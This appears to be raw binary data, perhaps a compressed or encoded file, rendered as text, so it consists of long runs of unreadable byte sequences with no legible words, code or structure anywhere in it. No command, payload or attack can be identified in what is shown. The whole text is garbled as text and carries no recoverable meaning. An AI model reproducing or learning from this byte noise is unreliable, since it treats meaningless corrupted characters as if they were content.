|��JS�7]�<��9o�N���38�y�8��y��v֙� ��N;�������S4�"Zꡈ�ǡT����.;1��Y���$n^��?\i��?oj�W���Q1c��ɴ��P���{��������H�m�k��mQ�뀲'�	��8�����p�2���$SB2���@��Ģl��D��J#+[�,�uJ�J���Py�9-�e��X��2������aL��3qSF7�^��e\ꋀ �`��GyVg:J�+��|��URy�T)"�˟��T�(Hӈ*�J��h����M�U�^�U��.[b�]�X��jb,�nă��.�vZjv83��"��.R	��BL2�d�Ha�8t��O��0{Y�E��Ë��q����Ɫ�"���ժ˪bE�1S9EΒ[IY��PV��1v����m��M��|͚4����l6 ������_�x&����4�w1� �p�Y�uUT�w(ꊴ��#0������]��W�i	M����'K����KG��Ht��mp�&�
��u9#��,s�V�@d1an���#&w��!.�Q_l�0|Q�6:�" �)%nJҡX�D
�Ev�눘>әЌxjɒ����5����v���Ie��of�^���&p��4��랣���:��Jr6����k}#����0*��k"���ܵM ]���F���m@�ЯP ��ul��CUNP�����"-�Hk��-����!�ZW�Z�@,��^��#�Ԯ���1�C�,�C��(Iz��I�,!j3YnyD��&�oA��9�F��ۉb��qӛv�?�	�k.�TE���d����k�eɰY4���w�Y�X����=��#=E�2��<F�W�"I�! ����?�p�k�I��&6 �Wh �HD�1�BDL���e7#4�=��V��p`�]q�����> �5�Nd�ѹś	�K��0��/�se3��,^f�W��NX���h��[�r�`�U���:'F&S<`4��'�^�;Y���izW��q�d�9�i��E���5�
 �0ǆ�c�m����G��hO3@�e���E9Q�mA�3�A^����hՉ���b��'y5�P⇔*T�5KWU-�Mu{�a]��mK(�8@�T�]��N��8Tf!`��"a�-�����F�����6��bi���ZB�j���2���.?��I��b��|�3�a-p[�d!�{ϓ�"��5�ָ�4ivx�S�k^��̄*�B�J��;�{���u�C�V��Sv��R�K���E9HSd^@ZҀ4����&5����-�MQ�/��-�?]��5�y�&e
���G����H�`v���4Cw
�a̹���v�19�`F�Nn�r����h}��O"{�j�N�-�C$H�K�rڝ�'<Aa���3� ���9�}���b�b���g�%�CS�5��dX��0�ƌ-�Њ ����t@h@�wr�F��]����� R��a ��!���X�v`.���+ ����)%�YU ���ڴ��v�m�ۑ�%j9�:kK�p�/�IDc����r��
ľs9H�H�h_SXp�Rg�l��q@e(`=x(�H��鉈��v�l`�&\1�o�bi������ �m-b=i1ĿF60��.  ܣ#��Q�ڣh���wR4|����Y�A<�Ȅ$HS��:���W7�����wb��q�����5�����i��i��W��2����k&��T��0ι2Х<�Kl�[��տ-�\3��ƱBo^%.��)�H�Uma��4���?\�=�m��c��1�.����،��E( �u�@����?����q��NQ����Ce���	�p�E� q�CF�J��������aj�̦���R�mo��-������"k�k�e p �� B�l�Z�Nߔ�h,�%��*�.|di@�$-��E�Ga�h�p��Ir��	
p�"+��v�/�0,��)dp�b���@���4�c�h��he�vm7$`�z��a4�}0@� &���G"� ް:~��/��`��]��H��r����M ��ƃG��;�C�X���G c*�n%�l"�x��>�pҢ��AS�Bk8��o�fC�B� �8�tdϧ0�h��"!I<�rv�]�¶NO���f���HǔPi�"�1����e,Bv6D$f��\
aͰBfE$�n#���0d�Ndx�%��	�$a����!��+@*�� T� ���p�o�"����Z�.i��S�^�D�rBʈjB�Y���"b��>@2��.%`*�v�&����͗'�b�z*��JH��.�dI�HDE�Q�\��\���K�Ј�М���p��jr(�p��RgD�L_�1j��BG�(DC���~�B�Um������(�Z��d�-�N-Y��鮰	Q�-u���M"  	�Q ͏:����"'�����N���]��Bƀ �D9*2G2D<*���B�H
A 3��#���b� W�7-�uoK�礊
m�'��p��%�31���'�^H�r^��� �-�|Qs�jI��G��A���`�[(��	�.�)4#3����	YA�D�@^� k��R64,N���(�2̝���L#�.,K.M�Ȱ&���� ,�!� �pƧ|�b���S�MGN�!9�!�c�ڬ;N�5d5��>T�j%���*�Bp��f-��`襤ɩ��$/���j���A�t�~�(��̾�s�BG�c��F)��ќ�/&CGgGg��4�8�����=fY�����PF���qc6&��D�<LA�O�����PAl��� B�� � &eځR�lh�#;��Q�O ��R܃T�j2��b��d!�&"����J=��5gE$�FWm"�TB�2Hwj`�M(�iiHE��%�:菜�+4(���*��G!'[%A��d��M^����m�2t&��`n:�=O��@YHЫ�d,���<D���32�>Q�-�t.!�Į�6P�Pe��_��avM�d5K���" � ��p��a���2�ST��{��C)�h,(j�L)�jG`KG�G��rk�lN���C2 [�Wk�$H%%.�)+�+}p������&�)���!K%�\��Ab�����)!��4N�L�!>��T���Q��<�1ͪ���<�iEP]EM�V�^ɪUL�C��v��3�3�2��R��w Wq��N+Ü��~�q�q!��-	4��i�Pc0����:��S�h�1rdG�)5e��R�.�2�fUu"1G/���墠!V3+���*܍��&$#ѸR��4�,m��k�81�XU��nZ�S�`��8/њ����7	cs���^ �K�5!�^ �2���J���m���ߒ�[r��"6_��=��_1wO�3@��q7���c�m4�ty�O�qɑ�]���!�~GŘP�\�l,R�:��u�:px��:D�CE� �A|>��4���m3���և�N��đ�4HBp�C�qWyu��&���{E��|i���Kv.8N��u��6��������¾��U�x�8f�M.�3���J��u~j�`n����1�X2�4l�)�D�,)�v6�/��1�_CX>3F���g3�s��K��1;&X�xT� }� DUu�d�(u8��aeQ�6�� ��2a6U��T��Oma�ȈԚ���#?�Pd$h�5��?�J}���5�_$�v�TxI.8��p600P�J�ف8O�_��f~B��A~�8�a*����-�Jt��iϷ�E�p��~����)��Dv��1계/�47.Wx�]�w(�z�����d@���� g��c+E E�vؘ�0�W��O�� ��v�w���z�!������T��`6"`�5?$��$�$d�q���_�%��V���f;�j��׍��6���~"]R.�!�Ӓ��42�V,S�0��fDY���"yI�1��d;�ع���F�Y�H
�L�U�%�Nj�-ib-�����  tg;O#�N�q��r>yr���V�1�wj��@v�Qd�:�{u�� ���)T��a�^�t�G0��P �@��'H�H{ϛ=�kd% �+��;����E�%v�x){��3[�9��x̬�k��k��ϒ1�Z�;n�H��h�i�l�X.ZI�̳<������X��,:�_*5N?�2&B3p�g��;�s���[��T�+���	��q?K�>�R��7�s	vO�иi��]!�62�R]Wv7��:��ʃ�B�?���e��.�0}�����J�p��������G�x��(���� �\k�婐��kXu���_LI�;&����Y)�i��|F�K�k�1�M�������2���_�@�+�B8��
"��+#��βp?�q��������5�?�4�,��������Бc���(�t|�ӑ�-�
/��~xC�a�o�M�S��uq�Z���[^�@\���b�E�ЎR4��N�#qU��Y���A����G1ͪ�b)L%���]�>2TΧ��E��UB�dK�����G��N_fȾl������åk���^�Y��b�c]*�$<��5<��n��=b�؁}P]�ץ�\�lVz�섄+@�T�i�Oy5�� �B+e�B�����/�1{8���-���-j�p/�L�\P�VU�{�.�K!�g�>�����{W𖀍�*ѷ��v<,3��w��Ѩ��ﶧV��.���kB�B;�ڸ���aT.�:�����о	��e�+��*���H4\��H :D5e}�c�p�4����`���y|
9�=�wR�ǷO������j{�9X�g�q+�� �u�8   @�̡��^u�ZU��,�����UT�x鎑�/�Ba�H,Cc�4*1"��2 ����|#`�b�p��i���~���
Чn��>���ޯ����������� E1%�$,11EUIAn�zr~�| �� .]bh���j����2�J�2p01j�S�`�2.2�>#�Hי~T{ޙ�]�i��yҭJC��a/&h�k�s�=��=D<����?@Xx�@ Z�`!@�.� Q"ĀFl�	J��BǊ!/ P�#I�- �x1�E��D�!@�DF|�paQ��(���� ���AQ�-��.U�4�ҦhA�5�Q�F�c��ef��0(g�T�t�ϸ��ҍ�ŀ1�Ȕicf�`6o�(8��P��|�ӳ�HU�U�H�;V��M�J�a���=�O��Bؒ&�z��޶�&>�Մ��5�v�ɕ!j��J-ڸ?��]æ] p�A��v�jk�R�OŮ�; ���[o�|�����R͔ڄ�@(��K��PK�y4�8у$���-4�K��D�%��F� $�0��PQ/n�TW���q���`ŕ�J	��S����[e)�U�1�?�6�O�uqM�E{}��W�VXl$V�f:�� �9�i~p��6��\2V��c�����i�Ev�:�$��$�͂�_ٛ �~5�q6���pm-��UXA3�@jOѡ��jܕ֧)�Uם���9h!����k���L$[ ��;{�U����?���A%�F5A�PE�$-�-q둵!y4R��� �`�8��n�"3D �PD�c�[1E�{5rp�A�����US	�\T6sIdf�h�4��\+Q1�F�����_}��%��b��f����ݛr��4�X汒�$�s�0�'�=�
�v��3:��%En�A��Z�Rc�_���s	��PEv:���Gz�Ŷk5��¦�m��9~ց�y�œ�<+����ܧl��d�B�f;�K�
đM��T��"e�A�{aF'���܂�8���	83� <(�E��V4f� �a@����[�C|�$R�$�p�V#@�1g�5���wf���ɼˀ�@_���3��Hc����LK�3+�P�$%Egb;��noD6h��ȄU����v�i, (�t�P��EN0����-U"TM����������S]UGj"dD,��.�>_�B}���T�[�\��!wA.&2�@�-�L� 2��!�Ʉ �z�B$�����]H���` X��^�;�E Z���D� ���V�<�+B:�$LV�<��9�S�󈶱L�,.S��[����&i����\���if6s͚���}����_�����i&,�c�bG;����N�"X8
�A
�W*بF��6V�hzW�
��ll;�t����U�Y�6X�M@e�5����~e��ce�j��|�+s���J��iInr$r�BD2!*f�#\�B� ��ğ��HX��\�s����X 6ޮ_n�� 	�[`K1 !ƅa��G[��t�C:��DR��"�)�/ ��K�eR���Ǌ�aܐ�P*�n����\������,�h؆h@�5<`j~�KTn;��Lpb�zH�z�S��]h�JBs�+����T3m5ETtƓڲ~������V��xO���u����G�T��mdBR����֡d&x�B4��4��%"IF��Ԃ���5bD�%"��$��4
���H�LQ�p@��u�ǃX1%I��{T{�)S�җ��)Ѡ�b����$�����&N�Pj	E����ez�IK��M���϶�@�0b��J�[L]��8��1�	>�u�Tr�e�J_hRs@��ܔ^�Pr�e�����H��C}���e���B�M����6D�����"%D��5�$T!����"� �'z  o���6ʈ�(.� ���b�iu�Z�ˋ+(�zwz�|�7ף�4�MHR2X1N�,3�\1'�E5���{Cb�[ʛ�RQ[�4��%5���paWC����i�n����O5��@R�ͺ���&d�|t��W��Q�l�X_u������U���zT��5f^qN��pe�l��Lht�5�䚅��M1��r�GB�ّ�n$
Il*O"*�YI���h5T����݌��\-GJ7 �JJG��(3�B�2���Y�e�M"l��S�-H�cǷ�N"u}GM*��'@����6%KL������j�R�A�ѯB�VHA�߃l���v�3��T[[���)�jB3�	g8�@�#�9�0~��U��<6ѡhN��}A}�;�mq=���I>	en�S��,�D���YT���5��zKZ��ɀ`��v޿�7��"���TΕ��iS����1\UMXfI�����f�a�b��pز�������(y�k��n���*!�6��zV�`o~W>
A�I<'D[nN)�����W&hDՌ$ǐ���\�+�ѡ��r����q,�ѷr6�w_o��l'.j7E�%��іQ��G��mȵ%A���8�?�VI����=H�)������xJ	S�uE�t�$H�!%�!iP�TW��TMU���Lf��C�y	��(�����.��jl�4��yl�S�ï����8��4 �l|׀�rEP�cY�|
hL �`J�l_&������%!5�6iU��!��!*��y�ׅ]x)���P��Pd���֓)��G�Gm�V� ޷,��D�&N`���� �?IbDEDd`).����q��A��qE����8	+�`Ҵ �=Z
�E��	B����x��=����(M!��`�'��!P���L5���1!�vU�P'����0]E��S����B���wA0�F�\F�ٙt��=bP�O�
z��Ӥ�7�����ɤaU�
+�ح��L=��>d�T�����h�&r�M jm$�	� �Mb���?I(�'"`D]���L����+1��H�mH��C-�bM��t�/ʠ��0v_�TE��ӗ�š�Q)�Ɲ������������`�Rˡ_��i�ZL©i��5שI^,X��]�T��Y�pʕܣ�a�.h�X��>��z�����k��)x7�� �֥�I̓Cn��"~<�!HJTN����E����lQDj� r"kEę���E����A�$�����e�ؤM�-欭�(tLWҭ.v�R�LQ�O� D%�}�|$�aU��e�-�Y�J�����M6���mC�5T�5A�,�nS�,Ϥ�Ph��lMt��0T�p��|X$��%�c�C6�	w _ze�7��I����_��=Ⲁ&EDT�=`kM����$�]JrK���jΝH�&m�[���1��8@�&R�Q )p��pſ�qB)��$s݂O��4�`�Ք�\�>A��ʁ"�%�hw�y�A�Y�8cW2���'���Սb!�ލ4��8��4��4�^2�U-P
)��4J1%*��T��<c�q]m���E
oL�;L�����8����IMy8My�azb(bvG5��ʈh1҃�%�����h֦mm�"V�yۙ ?I�Bm��j-�?Y�֐rEo��p��˵��1�f�H�[�y�VX�@�]�k0:g��
�%�����'ɞ`����g)=�ȕ�b��6��홥�}XԨJ4��1 n,̡na���	�`�]�.
2M
}ٗq�qe*��U����r��LC>����*J�M�����MV���Eꟻ�]��
-'6�K�Km�$f���IJ:�n:&*�(��ܘ��Pkg���r�n`VL��8^�s�sb��+�l�S�����q�xqR'����'�k�u���h� L&i�l3J�Y����5mL�X9"j��,TB�d.h���"������v B��H^�	&�E�\Uz<�2�7�'y�J�Ch@�>���񃋵ӳ=���Xm�=`H<`Ժ��ӂ����M�8�����,�0-E�Ŷ����*�����������R��bg��]��})]<�u)煏�Z\a���+P
n�)�7�7���(&T����
�Z>Z��[Q� �%	C�rlnv5�\d)Z$�-�[olYN�y����lqP�U( �Jda9�F��,|��CF��b���E�AM-A��[`]��]Qi���V���Kv�ѮQl"T�:��jE���)��*������^S��s@Zt���NSt^
�Ş���ZU������'��P�%.�)�X�2�\�L��	�Za�:�03P�wY�u"(���y�-�_��nU����q����*Y����c.B�t�E°�Hf�]��>��Y$��2��jo#�]�JH�T�kb�&9��Dt��8w;k����r�X@�U��-��o)�q�"��bk�v�䥚�
� �� e(���慚�0��Q��-���˔O��k%�Wr%/���a���m{�_�҆a^B��n�YУ��n�.�\X쒬��\Et��>J7.���|٣��11/Tտ.a't#!P�Π�O��{P�q��,?@q��溩��Z��*��l�+m�]J�5�U�ъ[Z�[���m@�ޱ>�/���spj+ٚ-K��FZ� ��1�]��#�r�<���,EoҼVeQ���i�t�v)�WG��<p�HaG�\Ȑ�%T�K��n�Z,:��D����+��]*�){Ŗ),�H!稁�J��[����n��
M�aA!���33,���@�U4�)�AE"��[{dޝ�"�HЦ��ђ���9[o�i��z8��ȁ�[�6�>_ـ���-�5����ڸ�b�,]�Ć�-	�yJu�% ow�lPy'2�+�e%�m�GC#��F6v�}�Gw��t*���Z�rn�e7P������q)[0p�������!��>����9�v���9����Ad'!?��E��e��>@X$��JY�ZT�Ղq�$�?9-��o;�3/:�Gh���Bd������4@��V�H��Qb��@v��n#$�6����Z��.�fcܚ��<p����Ә��=�'�J��)��\���"X.|j��I"�z%���+�C~�r�:��p� ���APo\�:�6��,Th^��b�y���F}F�9���j������bϮ��-�nd=��ж7�59w�f��|��ގ����G, SY/#�,l�)������ſ�pJ)��%����k�-�r�g���Ll��/e�/#����mԃ��I�~v�!i �6�O���yR]7mB�ӥ��58���eJ�՚QvJ20lr=LZ�M��o�p�G��["j�"u�wa�f]Oh�ۨ\d�b�	�kw�=4W�;�GE������5K���<��;G-���_Q|�w�E�����roG�u�h�q����[=�8�V�b<��s�	]"r�n�{L�v�u�Oe�veSR��{E�)�'�����)%�i�$�Q���47�	5�(��J���=O@h��2b��V�b��e�G��:y��0��4��}TDńfX}y�W�	&�{�;h4b�1D"�#�f�����(�Y�{�n!Y0Xa֚�
ۍն��v]<; z�����Ӻ�c�s���8����,�<��(p��l��%u�,--X�<H`	��	�����ō��������F����>�͕�M:JRRZ��vw77�`�Xo����woY׭�`��Gϟ����. �	`�� �  pQ�E ��kXQ$�z�JV��5_\� ɀ�U�&�0s���3�YS��L��b�t��F�"%F|��,h�n麗`�|�n}�u����B���ʓ(R"T�R%�~�е ���1^]��ŎDg2c��B{oy'���[���iQV��f"
թS�L��DJSMJ ^QCyO�Wa�fC�u̗niːE�`�g��)#��Y$h��]���s��]_��k@x�u� ;~��.P������u!�	>Efd�1A���X��]�ʍ�d�
a��$��(�8+�.rH�H( �"���L <
�	�����r��l��^<<~��Ql �l�چ	���"�)����3��9� �.8Ql9���C�@�`,6��:�1��=({2I6�sH��:�L S<	��RSe���s��0�m�a@���f��6ޤ�&�n&�D�sA]҆�缉����.�N����[/����g��D��T����#u���?�0�/#7"��ڑ徇v�ժ@��Oh���(��ک(H&��db�5I��KH<`D�0�u"ך� ���{gF���Ruđ��q"� �2��k�Ӡ�̹�h,�0���&�ȣ2ǰ�cI���Pc�"�<k�sZ�L�$N9��N��Ts��(�h�aP�*^H��
��%�ܒI�8?�Q�hx5��$�a��r�S��O��U�x�yϞ���կa%�Twh�@8�$	�_��e�������Pj�`��#?b���p-q�'�t�6Ck�Z���-Y*�^ov����W|C��!��`݀J�)b�	����Ґ0�"�?��c2�,dKܡ��K7��=��s,� �YO�Rid��QC�f�m?O=1��U�id&,��������>���`��e9׷��7)qLG:�9�9D�6�me=\��>�瞳��l�qV�����>��>�*�U�xUj�M�%p�` �(�r!�H�2�8juKq֪�g0� ͥK"�"\�"�R=��X��:��u�+����x���a�`�2�cm�"��%�PlJ{ ���)A)1��9� ���LN�d˾7���e�J!Y3��PQ�/V�(J��~��o��H�8��U/�q����j�����,���e?.�������`����PZÅ.�!���8�܋���	,rը\,d8S��F�C��+q2JRx �1q��M���H�$&I~���=�p,Z!��C���gVQ�ED\�:	]1vI`��"��,�y_��b�'%�Ѡ��� ��%)�IK�a��3ю)�`��9H��N4C�"��5�f��L2#^�KFX�gI�
��~��_`�RJp*1uJ�d������гK\�rT����jA�nJ�ě�@X.W�L�!�a� ��
(h!+��4�銗4s���0����&8�!7�k-eD���+��>�V�B�E��S"f�Q�&�-֎��C�G!v$�)It!��%0��86�1����Æ	��C��^I]3�����5�*p2���$^Ya�M��>I�Q�c�O��IGy�i�Z�?�:@�v����-^��Zz͉��-���FP��Ȯ���sI�D���Re:�@͔޴y�s ����`-��vF$Z@���Lp��.Μ�#��%��Ӆ��
�7~�bQ �Yt�?J-	k��g���"I�IM2�F�;�8^4yu��h�["ב�t0���� �C#͛F�=� �_��x  OCR'���rC��5�*&���L��|w�	�Q�.�)ٝr:�\e+�+�Y�mm�5�vʶ���5*.��ܒ��ł�I+|�V�{�ĮAԀ?�׻6x]�lІ���jUq�E'���4k���Q�f:MV������xc�u�q1���;�/bIY�^�;&A0	I\Z���Z�6���a�4��ߖN�n���nvo�#nV�&�>����E;I���gQ��D]� x��X�\�S�1UC�
���*}=_���ttTz%blhh�v��3�N�W� Q61�U�uB ��6s����^��A|NYo$]�z��!�z,Pt��x����]�	� X?�<)��/Ur#��Z���[
����Z@D4�g�C]2��<:��5�D�L
�l�|�m�o��2ϐyΏ�ͼ���:[���[���f���,�����gr��1U����w�l�f��)���(���%�Y��P�8�	�Oz�aq�4As�&�/1M
.����<f��)?wE���7{jETX!�25�²{j{����Y#�VKt�m���݆�Ib�6���������w޶�h�*1�r�I�]3v����z7����'|��٩}�F����X(�g �8�ʳ ��M����R C�%��<򐕪�c��	�/���_!���{�4���(ᇩ�=���p0X�+���X�K0���*��k�J8��Ȝ�{�#��w��k����4K0��r��h��C����ʋ:*7B��rÎ�-4�!�6�S?�C�t�2���Q��A�O�;�뿽�;1�H
gA[xR����8���$�ٍ�y�Mⷾ����14%��X��i�����:�DӼy ��	��b
���r��������wH����!�I&��"�!""�s0���>��iԜ�Bwr���BZZ�ep�UQ���$ C�
�xC� c���7�2)�(�@1Q���À�#�����6�q  h��s�;aADU8�5��d�Fnz���'J�5+|Y<��
&
�rԩ
N�3����Ѭ,/�8��`��s�X���GC}J���]�8�V�
K�ķҖ�L9A%B&�ӈV�ʱ�ѓ=l��r")��	w�@9�B��yk	0̆!@*S$C�3C"����؂*��pC�#�ⶲ;�=d�:���-�R�*{�����J)C�ԻID� �=����Y��LB��(�L�b�7�E;k���2Ū��s@�LE��*���y����|�#b'�����
]��������̧������!I��B�l99��q��(��n���7늶�,�a���0t�y�&����Gd�:��7��<��1�+a�%9L��<<�L?�Ù(�꤈6���?����J
�������}��cI�⩜����N88^�,�@ٜ����E��Q\��Q�#�P�`�E�1�؏g�&0hx���Z��y�Uk��I��� �K��	Ϯ�0�!O��u��S����5�x�}j�h:L�Oy���ܱ%28���\P�j�#SB�>Vr��1L�rЎ9.	������L�s�Έ���Vp�0�BQ�-�${M���KJ��	����JcIZ/�Â�QJE��M� m���U�=�$V��P�t��y�b��G�h�;E�=����j���N.��l1���������K�\��B���Ȓ7ʲ}���i�w ��ܱ�𝄢##)@�WEU-7�C�L��C/�TLƐ�D 3��=���I����ĹVp�[�)a�D)�DE���M�gEG�H���M�S*?�6q(AX�������"�Ҡ�&D��8��LID�N�θ�N�!7���^�&n-�vz����T
(<��J�Zp��z�<!�����0���y|��7��YP2*aP�B?&3��(�X=JL�4n;�Lͻ�Ъ������0�T4
F��f��&r�\��|<�,I��.�P;IM` E�Kb*U��<����8�����l�HC��5C�j	i�)����!��^��Y��sLQ[0q׮�����˼�N�$�C�r��h!�O����l� ���P?��
�=�Ä�6�(��k� �GU��|�� �J�����j�!Y�Oj@�c�{1�&2+ؠ�DiM����$��� �0%\�P���\�4A���R1J��hv�5�]"X��Da�����Z霜%>�|�j��U'.���֮���^�X�]Q!���H�I���������1���|-)˨�G7�G��K�B��XG���mXUD��q�*�	��Ԡؽ����d�ęr1� cQu@5C1�z�N:	I��|��HZ��|[�ta�˚Ȫ��]��gZ,[�	ږ���H|H0x�� ��&�!�i?	�`��	��1�ZpW��+�2מ��}$16�M>c��,w�����K��:��6>�������96 �� =�!3`�+PE��LVc�Ƭ�Ӟ�2��}䋥N!r�i��{Y�vg]P�ĩ��𩠪,K{�>I嗕ə�p��W�a��ѝ�Հh���Z/���t!�Fs,(E�$6�}H��R�{�W`��=�ڪ��Ǽ1-,�%BY�ce���J:/���`��1g��S�|����1@�#�H�tg��g|vk�?�<?6h̪��b�r#$�T�u3jщ�Sf7M�=�s<��ݎ��Q�@Ǔ�QY6��ȑ���ٙ</O�]���jiYN�/���N�^�"0�\ҭb6�,vBM $ڽy���h��-}j�Ϋ�4�͹�H$��~�Z ��Зq��1�� )�c����(BU-A~?$kXy�<�C��G-X��f��
?�T�d�eT��h����8�7���1QŎc ]�Eݠ:�ڐ�!  Rb� ���݇c�(Z�pZ���8Ū�E�_���Ŷ�٠�]����2f'�d~����nabj�{F�"��J�Ҝ#��0�$�>����'�~�=� �(;oK�KC-�x>���|��{.LV`Y^�f�<�#�"lH������bOȞ����I�.i��7k�TIx	i�^��	�ƾ
�@X�᫊�_����J���,��"��{Vbη�i �Ȝ����,UN`�Zi�ΗC�n���%r@���)��#Z߁�_��1��W%�(cO;���,�m+�1WPs����k~��Bn��>Ĕ9��~�j�=��\���Z�d>�\g��Ll�V@O�LK*�q��þV6��e]ڥ�M�X�M} �a�Eу^&dz���P�cVh�kR��q
��3jyS��	�yF�;n-.����+/�j��Ġ��
+�Q2l�#v|���3*м�0�ۀ�v�%�j�!��Hv#�6�P
~����[���Ε�͎&Y	����)|s$��w�&i&��2��~�ԟ{�t�y�ʲE�V��=��N&��_����g4�oq� �Z�ybm�iDn2}j�b�YA�� e�{��D��u����f���޾cӱ>�(�JPn�[9�g�3̣��٧vɻ�F�G.7��H�9lrߢ��r��H�xi���&eվq�b��y�g��x%邛��-��R�'ڴ���̓���,�Fx:�="�ߴ_|N�� s��%���d ���H`0JL($
1��*�x������ݲ��9�����L. (�~���g�^ ����h������AYiy�頠 ������9�� ���:j���z�
����9K�jk���a��1P0<\p���l�|l���,P0Mm=��uT����' � �`�A>.�ξ�>~GON��X'���N�(w��� ��1 1b��Y�� ろ7>X����#?�<i��Iz� @	3�̙4k~����8<�,��M�79T8�ˣ��oP^�t�M��C�e�JUۚnK}:y��
��Z�e�zfH�1gδy{�!+L��)���^����Y�P"1����$L��/���
���\`�I�.M��ڌ+�hM�F�	lӂ�[�;�leծ�6�-�*	���'��s�έ+'�ܹ��� ��gߓ(��	�Gp�vف�t(����/Z̈��F�7��IR�R?LA8��?L:�����Nu=��Nq ��:!���7�<��[E�q�Va�[�Fp�oU,ZhH�k�]H��T 0v<Nv�T�QJT���vb�eB$c�tVJ+���	+����/���J���gYB�Z��%1�A3��l�`s̙f�$�p� �Nq�͉�pz��>�P@���Չ��B	6a�MTQz�dD){}�L����7N0�D:��*q$����� ��O?-�UoIL�D��)�K5��,�QbU����b!1ք`�f!�$���D�!�Fe�r�ׇ���Q���֢�@�L�Xc�ZKdI�4�d-� S�-X����P�үh��k���LmÆf�a��G�v���)��9���r�]��]�}��W�I)��`2KtQ�Q�^{|t\~��S��Gj�(��� ��*��������N:��R]a@H5��h~q�nF`K��d�]6�\�e"��k1\zu����?�Pq 4��.ᆿ�x%�@v����x'�����U�/0\*���[�y2j��,Un��1>I��(�#���r�'�s�w/ڧ=����!>>ZX�6W:�mj�JzHQ���3�D=F�);J�
xNJ�
�SX�$��ۮ��*��^�1,��O��e)+l�L\�a�������-l�X��A��e� �(�$�@IpTa�E8v)q�iLjJ1
�h�J���N+Y�4$L!.��bt����k��4��6c��8$���w�q
��3t�nd�y��4���:�X2�jA�0��T�tf)�$�T��GP�'���&T�x������M�{K��Ӟ6�U��(�Joā�tL�}�3K�Ķ6�ՏX�Kd�r�H��O+J"��I��M�a��:>@��j��*��k���D�<��}UfJ(la��0��PI��Ԝ�Z�1�0���	�����J���1uCd�� 	㸱8�Ó���(	�aP�CY��$��`1�\E�F�u�=�)��G �``1��9���M�2jۺ#���= ,hw�	�6��0�}l�ؼ�>Q�m=�JF�e�e�bp[Ê�PR V�,����+pe�� a�Y0��Z%^�8ޒ�jeD/��H]!-HX�^$X�eX������F3�:�/l�x��=<�%����;����($�|H���	�9�����GQ�f���a7��doSJI�cS��*P��I :���g(݃^�\!�UJhJr�Sr�$ S�������H~m�$xɫ�anT�o+Y-	wE'ݍ\$�'8P�|q ��@ q�QHb$!��]�EeD��$�PM�WT{��b$�Pӌbt���[H�ʶ��饠�S����w��To=���:��Pv5�;��`�)�
�m������T*ga|��Y��>�s��W�#+�|�h�U:����Lv���o��-!���"�6�Ȑ$*�F��ְt)���X�h�nl�4�`+��q� ��"<.�������8`���`�xQ�ˁ�뼞�jb��0g�p�b�j��Չ�olΊ��0M�%j8��Nu+@&E9�����2���C�s��چ���E4�K����͞s5b����(^ZW U���'���b��@oJ�?�Ɣ�%D�i�Ul�Ѱ�m�]S2�q���E֚�%{Nv�r�q��Q��)��<��O����>i^� (��/9Ku��mEU#>�Y6��_Vm��k����*`@*g%�{P:��O'��zx튨�n</`��B���<�D�����96�����i-c?�)%�2ka\.�;h�]�����!���1����z4Xk�/��I�OŒ��P&U
�]F�"�>ͻt�S�����w���]�Ҍ	3����t��V�@dXO��q!�8������L��6�!�zɸ��0��![zs |�p@�9*�&���_~P H�x"��S�\=��yN������f�fm��8�'� �����W�c�9�?�$�!�z�)��F��"����d�+�N �ۀ��M��r��_��D��\�]�/���] �Eh.�f~7�09����o�d��u�[�b[S'@v�|߂N,SDcql�b� ��i5��r�6?�iX�<����N����a��V'��{/BP�Wk�N8i	�O� �*4�?��iB�O��	au�"[Ѧ}�S�׀�T1�f,�"&�dnqh��2�'����Y� 6w�Pf��8H�o��%���� �jw�9�$�6��g�0�3(�o���\�`3�:��yu�M<7'ubZ`�1S#Nٱ7:�yƂXD Z$X\�v8)3���{J�|�Vs�c���=�}�{�s�3y��=�$43�b5G2v��l�GH�3d�ą^�9��C��RfE-%U@��sPW��;j�*�&+<)��S��KEop��f'�wO�p&U�x���B�g"IFm�&R:�y��~9a�y�vPY��F�� �Q$7Q�V�������W~�#,���r�"�-�<<�&YV#+��YAWG0&cܒ2ґn@�Y�1t�k�D<ɎN�l�l��l���e!�xu�AC��j�"��e�T�-r\s�-�e�� 	pS�RAǵ��`]��S�(o�Po��$��K}�9���h���o���>�"�}�P:�X"?�Rۦ�vQnZ�2�{����2�٤��7��|ES�1E���1j*�\d����a�"s�g5;f�b���*:���Uz��s��4��XNiFʩ|o`�]'dR1V�t���g[��>Ve&�5QA�\w-m��BM�2Ar�*=2j�`�r7w���
�F%)��v��HUo� �&@g�U�G��(�b5i8��E��q�	ė5&A4�WD'�Ȉ� �h���1S�� X��J�sj�s�g{)�Y�X5>s��t&�y����O�ߣO����N�35lŸ )q�Q��xR�v�R7d�R���x�)��"�?�G��U7fZ�σvu0�rY.�I�0zB�]�������K�p/�p��f#�U���� p㥲%�Sg�D����`	E�V�y8Ii	2~��\#���q렉%�E� ���E���b��a��yk3'B����RK꛼�9��*��NS�!��Z�W}u���+[��b�L��,�B�d�I�7G�s�ǲ-"����YQ�����@���ifm�9WBB8�Zg�A�����!1 	`�	,ۧ,MV1b�[�:�y�3y�y��#�MY�MB�:��1�zn�M��7-j����9X3�jq)�sl���Hk�J�D:si�4�{OCt1%�+�c�S}U�{h{Qa_2�0�A&ڠ���n�*9�R�$n�q�q��sA����c�����?�/ K���/��f������EѰ�a !���Ζ}u�[8�\zR��6t�On�����(��+�Zv2��qV 6(�˲i�':�\6�23�*W��#O�Aq�&k��s�N6��ד)&+��<c5�FAӴrD�AN!�j?W����\�0Űb*L�0�*�HY.���"˾q�"v`���p2�(�E�u�������� 9�!�~'���K����L��p�  p=��ډ}[��?�"Yx�m`��ZZ�hn�',q(�8��~�𱓦1�r��'�k��$솿4�졛�tZ��:(�d������J# ��OB�k�% �9=@�>O�|2+���b?V{�l���X�%X5p:4-ej �K��Y�rr�"L�Z��<rl�4c��wwۿ��.�3�y7�~�Ki0;x�7)�����H�gPU>�����nP��e�v�ʶV����fV±tL(�
��"j03�{.>���D�:Y m���Y��=�@�KZP�*A
